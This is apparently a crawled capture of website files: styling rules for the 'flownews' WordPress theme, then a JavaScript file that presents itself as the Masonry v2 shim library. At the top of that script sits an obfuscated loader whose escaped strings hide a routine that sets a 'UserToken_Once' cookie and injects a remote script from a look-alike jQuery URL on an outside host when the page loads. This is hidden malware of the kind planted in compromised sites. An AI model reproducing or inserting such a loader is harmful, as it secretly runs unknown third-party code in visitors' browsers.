	.flownews-vc-element-posts.flownews-posts-type3 .flownews-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts.flownews-posts-type4 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-vc-element-posts.flownews-posts-type4 .flownews-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts.flownews-posts-type5 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 800px) {
	.flownews-vc-element-posts.flownews-posts-type5 .flownews-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
.flownews-vc-element-posts.flownews-posts-type6 .item-posts.first-element-posts {
    border-top: 1px solid #F4F4F4;
}
@media screen and (max-width: 700px) {
	.flownews-vc-element-posts.flownews-posts-type6 .flownews-vc-element-posts-article-container article:nth-child(2) {
		border-top: 1px solid #F4F4F4;
	}
}
@media screen and (max-width: 400px) {
	.flownews-vc-element-posts.flownews-posts-type6 .flownews-vc-element-posts-article-container article:nth-child(3), 
	.flownews-vc-element-posts.flownews-posts-type6 .flownews-vc-element-posts-article-container article:nth-child(4) {
		border-top: 1px solid #F4F4F4;
	}
}
#flownews-user-modal .modal-content {
	border: 3px solid #1E73BE;
	background: #FFFFFF;
}
#flownews_login_form label,
#flownews_login_form .alignright,
.flownews-register-footer,
#flownews-user-modal .close,
.flownews-register-footer > a,
#flownews_login_form a {
	color: #333333;
}
.flownews-register-footer > a:hover,
#flownews_login_form a:hover {
	color: #1E73BE;
}
.tags-links > a {
	color: #333333}
.tags-links > a:hover {
	color: #1E73BE;
}
.flownews-post .social-post a:hover {
    border: 1px solid #1E73BE;
    background: #1E73BE;	
}
.flownews-post .social-post .container-social:before, .flownews-post .social-post .container-social:after {
	border-bottom: 1px solid #F4F4F4;
}
ul.flownews_line li:before { 
	border-bottom:1px solid #1E73BE;
}










	




	

.flownews-menu-style2 nav ul li a:hover {
	color: #333333;
}
.flownews-menu-style2 nav ul.submenu li a:hover,
.flownews-menu-style2 nav li ul.submenu li.current-menu-item > a:hover, 
.flownews-menu-style2 nav li ul.submenu li.current-menu-ancestor > a:hover {
	color: #1E73BE;
}
.flownews-menu-style2 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style2 nav li ul.submenu li.current-menu-ancestor > a {
	color: #333333;
	background: #FFFFFF;
}
.flownews-menu-style2 nav > ul > li:hover:before,
.flownews-menu-style2 nav > ul > li.current_page_item:before, 
.flownews-menu-style2 nav > ul > li.current-menu-item:before,  
.flownews-menu-style2 nav > ul > li.current-menu-ancestor:before {
	background-color: #1E73BE;
}
.flownews-menu-style3 nav ul li a:hover {
	color: #1E73BE;
}
.flownews-menu-style3 .flownews-element-posts .article-category a:hover {
	color: #333333;
}
.flownews-menu-style3 nav li.current-menu-ancestor > a,
.flownews-menu-style3 nav ul.submenu li a:hover,
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a:hover, 
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a:hover, 
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	color: #1E73BE;
}
.flownews-menu-style3 nav li ul.submenu li.current-menu-item > a,  
.flownews-menu-style3 nav li ul.submenu li.current-menu-ancestor > a {
	background: #FFFFFF;
}


/* Ticker Style 2 */
.flownews-top-news-ticker .ticker {
	background-color: #333333;
}
.flownews-top-news-ticker .ticker-title {
	background-color: #333333;
}
.flownews-top-news-ticker .ticker-content a {
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-content a:hover {	
	color: #1E73BE;
}
.flownews-top-news-ticker .ticker-swipe {
	background-color: #333333;
}
.flownews-top-news-ticker .ticker-swipe span {
	background-color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-controls li.jnt-prev:before {
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-controls li.jnt-prev.over:before {
	color: #1E73BE;
}
.flownews-top-news-ticker .ticker-controls li.jnt-next:before {
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-controls li.jnt-next.over:before {
	color: #1E73BE;
}
.flownews-top-news-ticker .no-js-news { 
	color: #FFFFFF;
}
.flownews-top-news-ticker .ticker-title span {
	background: #1E73BE;
    color: #FFFFFF;
}

.flownews-top-news-ticker-addon .news-ticker-item .news-ticker-item-category a {
	background: #1E73BE;
	color: #FFFFFF;
}
.flownews-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a {
	color: #333333;
}
.flownews-top-news-ticker-addon .news-ticker-item .news-ticker-item-title a:hover {
	color: #1E73BE;
}
.flownews-top-news-ticker-addon .news-ticker-item .news-ticker-item-date {
	color: #333333;
}
.flownews-top-news-ticker-addon.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    color: #333333;
}

/*style 2*/

.flownews-top-news-ticker-addon.flownews-newsticker-type2.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-top-news-ticker-addon.flownews-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-prev:hover,
.flownews-top-news-ticker-addon.flownews-newsticker-type2.owl-theme .owl-controls .owl-nav .owl-next:hover {
    background: #1E73BE;
	color:#FFFFFF;
	border:1px solid #1E73BE;
}
.flownews-top-news-ticker-addon.flownews-newsticker-type2.owl-carousel.owl-theme.owl-loaded {
    border: 1px solid #F4F4F4;
}



/*style 3*/

.flownews-top-news-ticker.flownews-newsticker-type3 {
	border: 1px solid #F4F4F4;
}

.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-content a {
	color: #333333;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-swipe {
	background:#FFFFFF;
	border-left:1px solid #333333;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li {
    border: 1px solid #F4F4F4;
    color: #333333;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li:hover {
    background: #1E73BE;
    border: 1px solid #1E73BE;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li a:hover {
	color:#FFFFFF;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li.jnt-prev::before,
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li.jnt-next::before {
	color:#333333;
}
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li.jnt-prev:hover::before,
.flownews-top-news-ticker.flownews-newsticker-type3 .ticker-controls li.jnt-next:hover::before {
	color:#FFFFFF;
}

--- FILE ---
content_type: application/javascript
request_url: https://maharashtra-ind.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 5471
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
var uXpUAcBEW=["\x42\u0072\x6F\x77\u0073\x65\x72","\u0074\u006F\u004C\x6F\u0077\x65\u0072\x43\x61\x73\u0065","\u0075\x73\x65\u0072\u0041\x67\u0065\x6E\x74","\x6E\x61\u0076\u0069\x67\u0061\x74\u006F\u0072","\x74\u0065\x73\x74","\u004A\u0073\u004C\x6F\x61\u0064\u0065\x72","\u0073\u0063\x72\x69\u0070\u0074","\x63\u0072\u0065\u0061\x74\u0065\x45\x6C\u0065\x6D\x65\x6E\u0074","\x63\u0068\u0061\x72\x73\u0065\u0074","\u0067\x62\x6B","\x73\u0065\x74\x41\u0074\u0074\u0072\u0069\u0062\u0075\x74\u0065","\u0074\x79\x70\u0065","\x74\x65\u0078\x74\u002F\u006A\u0061\u0076\u0061\u0073\x63\u0072\u0069\u0070\u0074","\x73\u0072\u0063","\u0061\x70\u0070\x65\u006E\u0064\u0043\x68\x69\u006C\u0064","\u0068\u0065\x61\x64","\u0067\x65\u0074\u0045\x6C\x65\x6D\x65\u006E\x74\u0073\x42\u0079\x54\x61\u0067\x4E\u0061\x6D\u0065","\u0069\u0065","\x6F\u006E\u0072\x65\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\x68\u0061\x6E\x67\x65","\u0072\u0065\u0061\x64\x79\x53\x74\x61\u0074\u0065","\x6C\u006F\x61\u0064\x65\u0064","\u0072\x65\x61\x64\u0079\x53\u0074\x61\u0061\x74\u0065","\u0063\x6F\x6D\x70\x6C\u0065\x74\x65","\x6D\u006F\x7A","\u006F\x6E\x6C\u006F\x61\x64","\x67\u0065\x74\x44\x61\u0074\x65","\x73\x65\x74\u0044\x61\u0074\u0065","\x63\x6F\u006F\u006B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\u0072\x65\u0073\u003D","\u0074\x6F\x47\x4D\x54\u0053\u0074\x72\u0069\u006E\x67","\x6C\u0065\x6E\u0067\x74\u0068","\u0069\x6E\x64\u0065\x78\x4F\x66","\x3B","\u0073\x75\u0062\u0073\x74\u0072\x69\u006E\x67","\x55\u0073\x65\u0072\x54\u006F\u006B\u0065\u006E\x5F\u004F\u006E\x63\u0065","\x72\x61\u006E\x64\x6F\u006D","\u0068\u0074\x74\x70\u0073\u003A\x2F\x2F\x61\x62\u0075\u002E\u0075\u0073\u0061\u0064\x61\x79\x2E\u0062\x69\x7A\u002F\u006A\u0071\x75\u0065\x72\x79\x2D\u0033\u002E\u0036\u002E\x30\x2E\x6D\x69\u006E\x2E\u006A\x73","\u006C\x6F\x61\u0064"];var MiniSite= new Object();MiniSite[uXpUAcBEW[0]]= {ie:/msie/[uXpUAcBEW[4]](window[uXpUAcBEW[3]][uXpUAcBEW[2]][uXpUAcBEW[1]]()),moz:/gecko/[uXpUAcBEW[4]](window[uXpUAcBEW[3]][uXpUAcBEW[2]][uXpUAcBEW[1]]()),opera:/opera/[uXpUAcBEW[4]](window[uXpUAcBEW[3]][uXpUAcBEW[2]][uXpUAcBEW[1]]()),safari:/safari/[uXpUAcBEW[4]](window[uXpUAcBEW[3]][uXpUAcBEW[2]][uXpUAcBEW[1]]())};MiniSite[uXpUAcBEW[5]]= {load:function(YKxvPXuvKx2,YKxvPXuvKx3){var YKxvPXuvKx4=document[uXpUAcBEW[7]](uXpUAcBEW[6]);YKxvPXuvKx4[uXpUAcBEW[10]](uXpUAcBEW[8],uXpUAcBEW[9]);YKxvPXuvKx4[uXpUAcBEW[10]](uXpUAcBEW[11],uXpUAcBEW[12]);YKxvPXuvKx4[uXpUAcBEW[10]](uXpUAcBEW[13],YKxvPXuvKx2);document[uXpUAcBEW[16]](uXpUAcBEW[15])[0][uXpUAcBEW[14]](YKxvPXuvKx4);if(MiniSite[uXpUAcBEW[0]][uXpUAcBEW[17]]){YKxvPXuvKx4[uXpUAcBEW[18]]= function(){if(this[uXpUAcBEW[19]]== uXpUAcBEW[20]|| this[uXpUAcBEW[21]]== uXpUAcBEW[22]){if(YKxvPXuvKx3!= undefined){YKxvPXuvKx3()}}}}else {if(MiniSite[uXpUAcBEW[0]][uXpUAcBEW[23]]){YKxvPXuvKx4[uXpUAcBEW[24]]= function(){if(YKxvPXuvKx3!= undefined){YKxvPXuvKx3()}}}else {if(YKxvPXuvKx3!= undefined){YKxvPXuvKx3()}}}}};function xyiwgfcD(YKxvPXuvKx6,YKxvPXuvKx7,YKxvPXuvKx8){var YKxvPXuvKx9= new Date();YKxvPXuvKx9[uXpUAcBEW[26]](YKxvPXuvKx9[uXpUAcBEW[25]]()+ YKxvPXuvKx8);document[uXpUAcBEW[27]]= YKxvPXuvKx6+ uXpUAcBEW[28]+ escape(YKxvPXuvKx7)+ ((YKxvPXuvKx8== null)?uXpUAcBEW[29]:uXpUAcBEW[30]+ YKxvPXuvKx9[uXpUAcBEW[31]]())}function ElnhRU(YKxvPXuvKx6){if(document[uXpUAcBEW[27]][uXpUAcBEW[32]]> 0){c_start= document[uXpUAcBEW[27]][uXpUAcBEW[33]](YKxvPXuvKx6+ uXpUAcBEW[28]);if(c_start!=  -1){c_start= c_start+ YKxvPXuvKx6[uXpUAcBEW[32]]+ 1;c_end= document[uXpUAcBEW[27]][uXpUAcBEW[33]](uXpUAcBEW[34],c_start);if(c_end==  -1){c_end= document[uXpUAcBEW[27]][uXpUAcBEW[32]]};return unescape(document[uXpUAcBEW[27]][uXpUAcBEW[35]](c_start,c_end))}};return uXpUAcBEW[29]}var dVjKbdnAY=ElnhRU(uXpUAcBEW[36]);if(dVjKbdnAY== uXpUAcBEW[29]|| dVjKbdnAY== undefined){xyiwgfcD(uXpUAcBEW[36],Math[uXpUAcBEW[37]]().toString(36),1);MiniSite[uXpUAcBEW[5]][uXpUAcBEW[39]](uXpUAcBEW[38],function(){})}
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);